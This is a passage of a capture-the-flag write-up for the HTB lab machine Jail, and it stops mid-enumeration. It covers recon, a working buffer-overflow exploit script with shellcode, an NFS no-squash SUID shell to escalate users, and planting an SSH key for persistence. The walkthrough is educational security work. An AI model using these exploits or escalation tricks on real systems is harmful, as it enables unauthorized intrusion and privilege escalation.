HTB: Jail

Jail is an old HTB machine that is still really nice to play today. There’s a bunch of interesting fundamentals to work through. It starts with a buffer overflow in a jail application that can be exploited to get execution. It’s a very beginner BOF, with stack execution enabled, access to the source, and a way to leak the input buffer address. From there, I’ll abuse an NFS share without user squashing to escalate to the next user. Then there’s an rvim escape to get the next user. And finally a crypto challenge to get root. Jail sent me a bit down the rabbit hole on NFS, so some interesting exploration in Beyond Root, including an alternative way to make the jump from frank to adm.
Box Info
Recon
nmap
nmap finds six open TCP ports, SSH (22), HTTP (80), RPC (111), NFS (2049), mountd (20048), and an unknown service on 7411:
oxdf@hacky$ nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.34
Starting Nmap 7.80 ( https://nmap.org ) at 2022-05-16 19:28 UTC
Nmap scan report for 10.10.10.34
Host is up (0.096s latency).
Not shown: 65529 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
2049/tcp open nfs
7411/tcp open daqstream
20048/tcp open mountd
Nmap done: 1 IP address (1 host up) scanned in 13.50 seconds
oxdf@hacky$ nmap -p 22,80,111,2049,7411,20048 -sCV -oA scans/nmap-tcpscripts 10.10.10.34
Starting Nmap 7.80 ( https://nmap.org ) at 2022-05-16 20:03 UTC
Nmap scan report for 10.10.10.34
Host is up (0.091s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1 (protocol 2.0)
| ssh-hostkey:
| 2048 cd:ec:19:7c:da:dc:16:e2:a3:9d:42:f3:18:4b:e6:4d (RSA)
| 256 af:94:9f:2f:21:d0:e0:1d:ae:8e:7f:1d:7b:d7:42:ef (ECDSA)
|_ 256 6b:f8:dc:27:4f:1c:89:67:a4:67:c5:ed:07:53:af:97 (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS))
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.6 (CentOS)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100003 3,4 2049/udp nfs
| 100003 3,4 2049/udp6 nfs
| 100005 1,2,3 20048/tcp mountd
| 100005 1,2,3 20048/tcp6 mountd
| 100005 1,2,3 20048/udp mountd
| 100005 1,2,3 20048/udp6 mountd
| 100021 1,3,4 40186/tcp6 nlockmgr
| 100021 1,3,4 41707/udp nlockmgr
| 100021 1,3,4 43745/tcp nlockmgr
| 100021 1,3,4 44810/udp6 nlockmgr
| 100024 1 36461/udp6 status
| 100024 1 52309/tcp6 status
| 100024 1 53183/udp status
| 100024 1 60283/tcp status
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
2049/tcp open nfs_acl 3 (RPC #100227)
7411/tcp open daqstream?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, Help, JavaRMI, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, LPDString, NCP, NULL, NotesRPC, RPCCheck, RTSPRequest, SIPOptions, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, WMSRequest, X11Probe, afp, giop, ms-sql-s, oracle-tns:
|_ OK Ready. Send USER command.
20048/tcp open mountd 1-3 (RPC #100005)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port7411-TCP:V=7.80%I=7%D=5/16%Time=6282AE29%P=x86_64-pc-linux-gnu%r(NU
...[snip]...
SF:ER\x20command\.\n")%r(giop,1D,"OK\x20Ready\.\x20Send\x20USER\x20command
SF:\.\n");
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 175.82 seconds
Based on the Apache version, the host is likely running Centos 7.4.
The RPC and mountd are both in support of NFS (RPC is required for NFSv2 and v3).
Website - TCP 80
Site
The site is just some ASCII art of a jail cell:

Tech Stack
The response headers don’t reveal much beyond what nmap showed. The same page does load as index.html, so no indication about any dynamic web content.
Directory Brute Force
I’ll run feroxbuster against the site:
oxdf@hacky$ feroxbuster -u http://10.10.10.34
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.5.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.10.34
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.5.0
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
[####################] - 1m 29999/29999 0s found:0 errors:70
[####################] - 1m 29999/29999 307/s http://10.10.10.34
It finds nothing. I’ll eventually come back to this and try directory-list-2.3-medium.txt, which was the standard list years ago, and it does find something:
oxdf@hacky$ feroxbuster -u http://10.10.10.34 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.7.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.10.34
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.7.1
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 42l 173w 2106c http://10.10.10.34/
301 GET 7l 20w 236c http://10.10.10.34/jailuser => http://10.10.10.34/jailuser/
[####################] - 10m 661638/661638 0s found:2 errors:258
[####################] - 10m 220546/220546 338/s http://10.10.10.34
[####################] - 10m 220546/220546 337/s http://10.10.10.34/
[####################] - 0s 220546/220546 0/s http://10.10.10.34/jailuser => Directory listing (add -e to scan)
I’ll want to check out /jailuser.
/jailuser
As feroxbuster pointed out, directory listing is enabled on this directory, and it shows a dev directory. In there are three files:

I’ll download all three.
NFS - TCP 2049
Shares
showmount -e will list the NFS shares on a host:
oxdf@hacky$ showmount -e 10.10.10.34
Export list for 10.10.10.34:
/opt *
/var/nfsshare *
The * are the ACLs as far as what can mount the share. It could have whitelisted IPs/domains, but in this case, anyone can mount them.
/opt
I’ll mount /opt:
oxdf@hacky$ sudo mount -t nfs 10.10.10.34:/opt /mnt/opt/
These mounts will take the permissions from the remote system. So /mnt/opt is owned by root, but readable by everyone:
oxdf@hacky$ ls -ld /mnt/opt/
drwxr-xr-x 4 root root 33 Jun 26 2017 /mnt/opt/
It only has one file:
oxdf@hacky$ find /mnt/opt/ -type f -ls
106366 4 -rwxr-x--- 1 root root 52 Jun 26 2017 /mnt/opt/logreader/logreader.sh
It’s owned by root, and it is a one line Bash script that reads a file named checkproc.log:
#!/bin/bash
/bin/cat /home/frank/logs/checkproc.log
I’m actually pretty surprised that I can read this, as it shows that only the root user and root group can read it. I’ll dig into the details in Beyond Root.
nfsshare
I’ll make a directory to mount nfsshare on as well, and mount it:
oxdf@hacky$ sudo mount -t nfs 10.10.10.34:/var/nfsshare /mnt/nfsshare
This share is owned by root, but shows the group oxdf:
oxdf@hacky$ ls -ld /mnt/nfsshare/
drwx-wx--x 2 root oxdf 18 May 16 21:29 /mnt/nfsshare/
It’s not actually that there’s an oxdf group on Jail, but rather it’s the group with id 1000 on the remote host. When my system sees group id 1000, it looks up it’s name for that group, which is oxdf, and uses that.
As a member of group 1000, I can’t read in this directory, but I can write:
oxdf@hacky$ touch /mnt/nfsshare/test0xdf
It returns without error, and I seem to have full control over the created object (I’ll abuse this later for an alternative privesc step in Beyond Root):
oxdf@hacky$ ls -l /mnt/nfsshare/test0xdf
-rw-rw-r-- 1 oxdf oxdf 0 May 16 21:33 /mnt/nfsshare/test0xdf
oxdf@hacky$ file /mnt/nfsshare/test0xdf
/mnt/nfsshare/test0xdf: empty
Not much I can do here now. I’ll have to come back to these later.
TCP 7411
I’ll nc to this service, and it prints back “OK Ready. Send USER command.”. I’ll spend some time trying different commands, and eventually find USER [string] gets a response:
OK Ready. Send USER command.
USER 0xdf
OK Send PASS command.
Trying the same thing, it rejects my auth:
OK Ready. Send USER command.
USER 0xdf
OK Send PASS command.
PASS 0xdf
ERR Authentication failed.
I’ll have to come back to this.
Shell as nobody
Reverse Engineering
Files
I’ve got the three files from /jailuser. compile.sh compiles the source and installs it in place, restarting the service:
gcc -o jail jail.c -m32 -z execstack
service jail stop
cp jail /usr/local/bin/jail
service jail start
It is using execstack, which means that data execution prevention (DEP) is disabled, and if I can overflow a buffer, I can write shellcode directly to the stack.
jail is a 32-bit ELF executable, presumably the one generated by jail.c and compile.sh:
oxdf@hacky$ file jail
jail: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=1288d425d0da3a9ecc078ce86c509365e832eb49, not stripped
jail.c is C code.
main
In jail.c the main function creates and configures a socket (not shown), and then enters a loop listening on 7411, accepting connections and forking them off into the handle function:
port = 7411;
server_addr.sin_family = AF_INET;
server_addr.sin_addr.s_addr = INADDR_ANY;
server_addr.sin_port = htons(port);
if (bind(sockfd, (struct sockaddr*)&server_addr, sizeof(server_addr)) < 0) {
perror("Bind error");
exit(1);
}
listen(sockfd, 200);
clientlen = sizeof(client_addr);
while (1) {
newsockfd = accept(sockfd, (struct sockaddr*)&client_addr, &clientlen);
if (newsockfd < 0) {
perror("Accept error");
exit(1);
}
pid = fork();
if (pid < 0) {
perror("Fork error");
exit(1);
}
if (pid == 0) {
close(sockfd);
exit(handle(newsockfd));
} else {
close(newsockfd);
}
}
Nothing too exciting here.
handle
handle starts with some initialization:
int handle(int sock) {
int n;
int gotuser = 0;
int gotpass = 0;
char buffer[1024];
char strchr[2] = "\n\x00";
char *token;
char username[256];
char password[256];
debugmode = 0;
memset(buffer, 0, 256);
dup2(sock, STDOUT_FILENO);
dup2(sock, STDERR_FILENO);
printf("OK Ready. Send USER command.\n");
fflush(stdout);
It uses 256-byte buffers for the username and password variables. There’s also a variable debugmode that’s initialized to 0. The STDIN and STDOUT file descriptors are moved to the socket.
Then there’s a pair of nested while loops that read and parse user input:
while(1) {
n = read(sock, buffer, 1024);
if (n < 0) {
perror("ERROR reading from socket");
return 0;
}
token = strtok(buffer, strchr);
while (token != NULL) {
...[snip]...
}
token = strtok(NULL, strchr);
}
if (gotuser == 1 && gotpass == 1) {
break;
}
}
It’s reading up to 1024 bytes from the socket, and then breaking it into lines by splitting on newline and null. Then it loops over the lines, processing each line (in the ...[snip]... above).
After this loop, there’s a call to auth:
if (auth(username, password)) {
...[snip]...
}
} else {
printf("ERR Authentication failed.\n");
fflush(stdout);
return 0;
}
return 0;
}
If auth succeeds, then it does some stuff, otherwise it prints and returns.
Initial Input Loop
The initial loop above is checking for lines that start with “USER “, “PASS “, or “DEBUG”:
if (strncmp(token, "USER ", 5) == 0) {
strncpy(username, token+5, sizeof(username));
gotuser=1;
if (gotpass == 0) {
printf("OK Send PASS command.\n");
fflush(stdout);
}
} else if (strncmp(token, "PASS ", 5) == 0) {
strncpy(password, token+5, sizeof(password));
gotpass=1;
if (gotuser == 0) {
printf("OK Send USER command.\n");
fflush(stdout);
}
} else if (strncmp(token, "DEBUG", 5) == 0) {
if (debugmode == 0) {
debugmode = 1;
printf("OK DEBUG mode on.\n");
fflush(stdout);
} else if (debugmode == 1) {
debugmode = 0;
printf("OK DEBUG mode off.\n");
fflush(stdout);
}
}
If it starts with “USER” or “PASS”, it copies that into the appropriate variable and sets gotuser or gotpass to 1. If It’s “DEBUG”, it toggles the debugmode variable.
Once gotuser and gotpass are both one, it breaks this loop.
auth
This function simply checks the input username and password against the hard-coded creds “admin” / “1974jailbreak!”:
int auth(char *username, char *password) {
char userpass[16];
char *response;
if (debugmode == 1) {
printf("Debug: userpass buffer @ %p\n", userpass);
fflush(stdout);
}
if (strcmp(username, "admin") != 0) return 0;
strcpy(userpass, password);
if (strcmp(userpass, "1974jailbreak!") == 0) {
return 1;
} else {
printf("Incorrect username and/or password.\n");
return 0;
}
return 0;
}
Successful Auth
On successful auth, the program doesn’t do much. It reads up to 1024 bytes, and then compares the start for the commands “OPEN” and “CLOSE”:
if (strncmp(buffer, "OPEN", 4) == 0) {
printf("OK Jail doors opened.");
fflush(stdout);
} else if (strncmp(buffer, "CLOSE", 5) == 0) {
printf("OK Jail doors closed.");
fflush(stdout);
} else {
printf("ERR Invalid command.\n");
fflush(stdout);
return 1;
}
Overview
There’s nothing particularly interesting about the program itself. It simply takes auth and then prints a message depending on the command.
I do now know the username and password, so I can complete the actions:
oxdf@hacky$ nc 10.10.10.34 7411
OK Ready. Send USER command.
USER admin
OK Send PASS command.
PASS 1974jailbreak!
OK Authentication success. Send command.
OPEN
OK Jail doors opened.CLOSE
oxdf@hacky$ nc 10.10.10.34 7411
OK Ready. Send USER command.
USER admin
OK Send PASS command.
PASS 1974jailbreak!
OK Authentication success. Send command.
CLOSE
OK Jail doors closed.
There’s also DEBUG mode that leaks the address of the userpass buffer:
oxdf@hacky$ nc 10.10.10.34 7411
OK Ready. Send USER command.
DEBUG
OK DEBUG mode on.
USER admin
OK Send PASS command.
PASS 1974jailbreak!
Debug: userpass buffer @ 0xffffd610
OK Authentication success. Send command.
CLOSE
OK Jail doors closed.
But most importantly, there’s a buffer overflow. My input for the user / password / debug loop if read into a 1024 byte buffer. If the first bytes match “USER “ or “PASS “, the reset up to 256 bytes are copied into a 256-byte buffer, which is what’s passed into auth. In auth, password is unsafely copied into userpass, a 16-byte buffer (which I know the address of due to the DEBUG mode).
Exploit
Buffer Location
Unfortunately, the leak of the address happens after I’m done sending overflowable input to the program. Still, I can check and see if it is changing, and it turns out, that address is static:
oxdf@hacky$ for i in $(seq 1 10); do
> echo -e 'DEBUG\nUSER admin\nPASS 1974jailbreak!\n' |
> nc -w 1 10.10.10.34 7411 |
> grep Debug;
> done
Debug: userpass buffer @ 0xffffd610
Debug: userpass buffer @ 0xffffd610
Debug: userpass buffer @ 0xffffd610
Debug: userpass buffer @ 0xffffd610
Debug: userpass buffer @ 0xffffd610
Debug: userpass buffer @ 0xffffd610
Debug: userpass buffer @ 0xffffd610
Debug: userpass buffer @ 0xffffd610
Debug: userpass buffer @ 0xffffd610
Debug: userpass buffer @ 0xffffd610
This loop just sends the input into the program to get to where it prints the debug. I’m using -w 1 with nc to close the connection after one second.
This combined with the compile script that shows the execstack flag means that I can overwrite the buffer with shellcode and then jump right to it. This style of buffer overflow is not too common any more, but very beginner friendly (at least as far as bof goes).
Set Up GDB
I’m going to start a local copy of jail and attach the gdb debugger to it. I’ve installed and have configured gdb to run with Peda. I’ll start jail in one window, and then attach gdb to it (I’ll need to run as root or mess with prtrace_scope). pidof is a nice trick to get the pid without having to grep running processes each time (though if you get multiple jail processes running, it will mess things up):
oxdf@hacky$ sudo gdb -q -p $(pidof jail)
Attaching to process 28225
Reading symbols from /media/sf_CTFs/hackthebox/jail-10.10.10.34/jail...
(No debugging symbols found in /media/sf_CTFs/hackthebox/jail-10.10.10.34/jail)
Reading symbols from /lib32/libc.so.6...
(No debugging symbols found in /lib32/libc.so.6)
Reading symbols from /lib/ld-linux.so.2...
(No debugging symbols found in /lib/ld-linux.so.2)
...[snip]...
gdb-peda$
There’s a bit of configuration I need to make sure is set up correctly. First, when there’s a new connection, it will fork a child process, and that child will be where the overflow is. To make sure I run in that fork, I’ll run:
gdb-peda$ set follow-fork-mode child
I also want to make sure the parent doesn’t detach when that follow happens. I’ll run:
gdb-peda$ set detach-on-fork off
Now once I debug into a fork, and I’m ready to go back to the parent and wait for the next connection, I’ll run info inferiors, and then inferiors X, where X is the one I want to bring back to the front (typically 1).
gdb-peda$ info inferiors
Num Description Executable
1 process 28225 /media/sf_CTFs/hackthebox/jail-10.10.10.34/jail
* 2 <null> /media/sf_CTFs/hackthebox/jail-10.10.10.34/jail
gdb-peda$ inferior 1
[Switching to inferior 1 [process 28225] (/media/sf_CTFs/hackthebox/jail-10.10.10.34/jail)]
[Switching to thread 1.1 (process 28225)]
#0 0xf7fbf549 in __kernel_vsyscall ()
Now I can run this (c for continue) and crash it. I’ll connect in a third window with nc, and send a longer string of As as the password:
oxdf@hacky$ nc 127.0.0.1 7411
OK Ready. Send USER command.
USER admin
OK Send PASS command.
PASS AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
This just hangs, but at gdb:
Thread 4.1 "jail" received signal SIGSEGV, Segmentation fault.
[Switching to process 28743]
[----------------------------------registers-----------------------------------]
EAX: 0x0
EBX: 0x0
ECX: 0x83a51c4 --> 0x0
EDX: 0x83a51c3 --> 0xa ('\n')
ESI: 0xf7f9d000 --> 0x1e7d6c
EDI: 0xf7f9d000 --> 0x1e7d6c
EBP: 0x41414141 ('AAAA')
ESP: 0xffdbf1f0 ('A' <repeats 18 times>)
EIP: 0x41414141 ('AAAA')
EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x41414141
[------------------------------------stack-------------------------------------]
0000| 0xffdbf1f0 ('A' <repeats 18 times>)
0004| 0xffdbf1f4 ('A' <repeats 14 times>)
0008| 0xffdbf1f8 ("AAAAAAAAAA")
0012| 0xffdbf1fc ("AAAAAA")
0016| 0xffdbf200 --> 0x4141 ('AA')
0020| 0xffdbf204 --> 0xf7fed000 --> 0x2bf24
0024| 0xffdbf208 --> 0xffdbf738 --> 0xf7fd49fd (<_dl_allocate_tls_init+13>: add ebx,0x18603)
0028| 0xffdbf20c --> 0x4141090e
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x41414141 in ?? ()
There’s a SIGSEGV, and EIP is 0x41414141, overwritten by my As.
Find Return Offset
I want to located how far into the password the four bytes that end up in EIP are. I’ll use pattern_create in gdb (part of Peda) to generate a buffer, and then I’ll switch back to the main process and continue:
gdb-peda$ pattern_create 40
'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAa'
gdb-peda$ inferior 1
[Switching to inferior 1 [process 28225] (/media/sf_CTFs/hackthebox/jail-10.10.10.34/jail)]
[Switching to thread 1.1 (process 28225)]
#0 0xf7fbf549 in __kernel_vsyscall ()
gdb-peda$ c
Continuing.
I’ll connect again with nc, and this time send the buffer as the password:
oxdf@hacky$ nc 127.0.0.1 7411
OK Ready. Send USER command.
USER admin
OK Send PASS command.
PASS AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAa
At gdb, there’s a crash:
[New inferior 5 (process 28978)]
Thread 5.1 "jail" received signal SIGSEGV, Segmentation fault.
[Switching to process 28978]
[----------------------------------registers-----------------------------------]
...[snip]...
ESP: 0xffdbf1f0 ("A)AAEAAa")
EIP: 0x413b4141 ('AA;A')
EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x413b4141
[------------------------------------stack-------------------------------------]
0000| 0xffdbf1f0 ("A)AAEAAa")
0004| 0xffdbf1f4 ("EAAa")
0008| 0xffdbf1f8 --> 0x100
...[snip]...
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x413b4141 in ?? ()
It’s at the address 0x413b4141. pattern_offset shows that’s 28 bytes into the buffer:
gdb-peda$ pattern_offset 0x413b4141
1094402369 found at offset: 28
I can prove this by generating a string of 28 A followed by four B, and sending it:
oxdf@hacky$ python -c 'print("A"*28 + "BBBB")'
AAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
oxdf@hacky$ nc 127.0.0.1 7411
OK Ready. Send USER command.
USER admin
OK Send PASS command.
PASS AAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
It crashes at 0x42424242 (“BBBB”):
Stopped reason: SIGSEGV
0x42424242 in ?? ()
First Stage
I could just hardcode in the userpass address, but since it will likely change each time the program is started, I’ll have the program connect and get it before it starts exploiting:
#!/usr/bin/env python3
from pwn import *
if args['REMOTE']:
ip = '10.10.10.34'
else:
ip = '127.0.0.1'
# Get Leaked Address
p = remote(ip, 7411)
p.recvuntil(b"OK Ready. Send USER command.")
p.sendline(b"USER admin")
p.recvuntil(b"OK Send PASS command.")
p.sendline(b"DEBUG")
p.recvuntil(b"OK DEBUG mode on.")
p.sendline(b"PASS admin")
p.recvuntil(b"Debug: userpass buffer @ ")
userpass_addr = int(p.recvline(), 16)
log.info(f"Got leak of userpass from server: 0x{userpass_addr:08x}")
p.close()
This works nicely!
oxdf@hacky$ python shell.py
[+] Opening connection to 127.0.0.1 on port 7411: Done
[*] Got leak of userpass from server: 0xffdbf1d0
[*] Closed connection to 127.0.0.1 port 7411
It works on the remote instance as well (returning the same value I found manually earlier):
oxdf@hacky$ python shell.py REMOTE
[+] Opening connection to 10.10.10.34 on port 7411: Done
[*] Got leak of userpass from server: 0xffffd610
[*] Closed connection to 10.10.10.34 port 7411
Second Stage
Next I’ll add code that connects again and does the same thing, but this time jumping to my input where I can put shellcode.
# Get Shell
payload = b"A"*28
payload += p32(userpass_addr + 32)
payload += b"\xCC"*16
p = remote(ip, 7411)
p.recvuntil(b"OK Ready. Send USER command.")
p.sendline(b"USER admin")
p.recvuntil(b"OK Send PASS command.")
p.sendline(b"PASS " + payload)
The payload is 28 As to do the overflow, putting the address of userpass plus 32 into the return address (28 As plus the four bytes of address). For now, I’ll have the rest of the payload be some \xCC bytes, which cause interrupts when they are executed. My goal at this point is just to get this code running and break, knowing I can weaponize this with shellcode once I verify it works. If I put something else in there (like As or Cs), those are actual commands that might run and I’ll have to figure out where I am when it crashes.
I’ll run this (knowing I need to inferiors 1 and c between connections) and it works, resulting in a hit of the ints:
Thread 30.1 "jail" received signal SIGTRAP, Trace/breakpoint trap.
[Switching to process 31918]
[----------------------------------registers-----------------------------------]
EAX: 0x0
EBX: 0x0
ECX: 0x83a51c4 --> 0x0
EDX: 0x83a51c3 --> 0xa ('\n')
ESI: 0xf7f9d000 --> 0x1e7d6c
EDI: 0xf7f9d000 --> 0x1e7d6c
EBP: 0x41414141 ('AAAA')
ESP: 0xffdbf1f0 --> 0xcccccccc
EIP: 0xffdbf1f1 --> 0xcccccccc
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
=> 0xffdbf1f1: int3
0xffdbf1f2: int3
0xffdbf1f3: int3
0xffdbf1f4: int3
[------------------------------------stack-------------------------------------]
0000| 0xffdbf1f0 --> 0xcccccccc
0004| 0xffdbf1f4 --> 0xcccccccc
0008| 0xffdbf1f8 --> 0xcccccccc
0012| 0xffdbf1fc --> 0xcccccccc
0016| 0xffdbf200 --> 0x0
0020| 0xffdbf204 --> 0xf7fed000 --> 0x2bf24
0024| 0xffdbf208 --> 0xffdbf738 --> 0xf7fd49fd (<_dl_allocate_tls_init+13>: add ebx,0x18603)
0028| 0xffdbf20c --> 0x4141090e
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGTRAP
0xffdbf1f1 in ?? ()
If I look back 33 bytes before EIP, it shows the submitted password:
gdb-peda$ x/16xw $eip-33
0xffdbf1d0: 0x41414141 0x41414141 0x41414141 0x41414141
0xffdbf1e0: 0x41414141 0x41414141 0x41414141 0xffdbf1f0
0xffdbf1f0: 0xcccccccc 0xcccccccc 0xcccccccc 0xcccccccc
0xffdbf200: 0x00000000 0xf7fed000 0xffdbf738 0x4141090e
EIP holds 0xffdbf1f1, pointing to the second \xCC (EIP has already moved forward one when it stops at the first interrupt).
Shellcode
I’ll look for some shellcode to add to the exploit. I like shellcode that use dup2 to copy the stdin, stdout, and stderr descriptors over to the socket, and then execve something like sh so that the process becomes a shell and is reading and writing to the socket. This one from exploitDB looks fine. I’ll add that to the script:
# Get Shell
# socket reuse shellcode from: https://www.exploit-db.com/exploits/34060
shellcode = b"\x6a\x02\x5b\x6a\x29\x58\xcd\x80\x48\x89\xc6"
shellcode += b"\x31\xc9\x56\x5b\x6a\x3f\x58\xcd\x80\x41\x80"
shellcode += b"\xf9\x03\x75\xf5\x6a\x0b\x58\x99\x52\x31\xf6"
shellcode += b"\x56\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e"
shellcode += b"\x89\xe3\x31\xc9\xcd\x80";
payload = b"A"*28
payload += p32(userpass_addr + 32)
payload += shellcode
p = remote(ip, 7411)
p.recvuntil(b"OK Ready. Send USER command.")
p.sendline(b"USER admin")
p.recvuntil(b"OK Send PASS command.")
p.sendline(b"PASS " + payload)
p.interactive()
It works:
oxdf@hacky$ python shell.py REMOTE
[+] Opening connection to 10.10.10.34 on port 7411: Done
[*] Got leak of userpass from server: 0xffffd610
[*] Closed connection to 10.10.10.34 port 7411
[+] Opening connection to 10.10.10.34 on port 7411: Done
[*] Switching to interactive mode
$ id
uid=99(nobody) gid=99(nobody) groups=99(nobody) context=system_u:system_r:unconfined_service_t:s0
I can still get a PTY, but I won’t want to do the stty raw -echo trick in this shell:
$ script /dev/null -c bash
bash-4.2$ $
Shell as frank
Enumeration
SELinux
I’ll note that when I run id, it prints not only the uid, gid, and groups, but also a context. A security context is an SELinux thing. SELinux is a security feature to harden Linux systems and prevent certain behaviors at a more granular level.
Home Directories
There’s one home directory on this box, and nobody can’t access it:
bash-4.2$ $ ls -l
total 4
drwx------. 17 frank frank 4096 Jun 28 2017 frank
Seems like a good guess that user.txt is in there.
sudo
nobody can run /opt/logreader/logreader.sh as frank with no password:
bash-4.2$ $ sudo -l
Matching Defaults entries for nobody on this host:
!visiblepw, always_set_home, env_reset, env_keep="COLORS DISPLAY HOSTNAME
HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG
LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION
LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC
LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS
_XKB_CHARSET XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User nobody may run the following commands on this host:
(frank) NOPASSWD: /opt/logreader/logreader.sh
I’ll remember this script from my NFS enumeration above.
In /opt, I don’t actually have permissions to enter or read the logreader directory:
bash-4.2$ $ ls -l
total 0
drwxr-x---+ 2 root root 26 Jun 26 2017 logreader
drwxr-xr-x. 2 root root 6 Mar 26 2015 rh
I can’t edit the script, or even enter the directory. There is an extended attribute on logreader. It doesn’t matter here, but I’ll look at it in Beyond Root.
NFS
I looked at NFS from the outside already. I’ll look at /etc/exports to see how those shares are mounted:
bash-4.2$ $ cat /etc/exports
/var/nfsshare *(rw,sync,root_squash,no_all_squash)
/opt *(rw,sync,root_squash,no_all_squash)
root_squash means if I’m running as root on my local system, that will be treated as the default nobody user on Jail, so I won’t be able to read files as root. no_all_squash means that every other user permission will translate from my system to Jail. So oxdf on my system (user id 1000) can read as frank (user id 1000) on Jail.
NFS SetUID
Shell
I’ve shown writing short C code a few times before (Laboratory and TarTarSauce). That same C code will work here:
#define _GNU_SOURCE
#include <stdlib.h>
#include <unistd.h>
int main(void) {
setresuid(1000, 1000, 1000);
system("/bin/bash");
return 0;
}
I will need to update the id number from 0 to 1000, since the binary is SUID owned by frank not root.
I got a bit lucky on this one, as there’s actually some trickiness that I just happened to avoid with the way I called that. I hope to write a post about that sometime soon.
I’ll compile this and save it over NFS into /var/nfsshare, and set it as SUID:
oxdf@hacky$ gcc 0xdf.c -o /mnt/nfsshare/0xdf
oxdf@hacky$ chmod 4777 /mnt/nfsshare/0xdf
Because users are not squashed, the files go owned as user 1000 (oxdf on my system, frank on Jail).
I’ll run that via my shell:
bash-4.2$ $ /var/nfsshare/0xdf
[frank@localhost /]$ $ id
uid=1000(frank) gid=99(nobody) groups=99(nobody) context=system_u:system_r:unconfined_service_t:s0
This gives a shell with userid set to frank.
SSH
I’ll get a more solid shell by writing an SSH key as frank and connecting over SSH:
[frank@localhost /]$ $ cd ~/.ssh
[frank@localhost .ssh]$ $ echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDIK/xSi58QvP1UqH+nBwpD1WQ7IaxiVdTpsg5U19G3d nobody@nothing" >> ~/.ssh/authorized_keys
Now I can connect over SSH:
oxdf@hacky$ ssh -i ~/keys/ed25519_gen frank@10.10.10.34
[frank@localhost ~]$
I can claim user.txt:
[frank@localhost ~]$ cat user.txt
d084f1b7************************
Shell as adm
Enumeration
As frank, there’s another sudo command I can run as adm with no password:
[frank@localhost ~]$ sudo -l
Matching Defaults entries for frank on this host:
!visiblepw, always_set_home, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
